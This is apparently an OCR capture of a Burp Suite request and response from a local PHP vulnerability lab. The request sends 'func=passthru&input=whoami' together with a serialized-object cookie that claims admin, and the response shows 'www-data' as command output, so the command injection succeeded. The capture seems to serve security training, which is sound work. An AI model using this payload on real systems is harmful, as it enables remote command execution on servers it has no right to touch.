 Request
Pretty Raw Hex \n
1 GET /variables/variable.php?func=passthru&input=whoami HTTP/1.1
2 Host: 127.0.0.1:3000
3 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1:3000/variables/variable.php
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: username=
O%3A8%3A%22stdClass%22%3A1%3A%7Bs%3A4%3A%22user%22%3Bs%3A5%3A%22admin%2
2%3B%7D
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
Submit
</button>
147 </form>
148 <br>
<p class="text-danger">
Output:
</p>
150 <p id="output">
151 www-data
152
153 </p>
154 </div>
155 </div>
156
157 </div>
158
159 </div>
160
161
162 <div class="row">
163 <div class="col-lg-12 mb-12">
164 <div class="card shadow mb-4">
165 <div class="card-header py-3">
166 <h6 class="m-0 font-weight-bold text-primary">
Attack Description
</h6>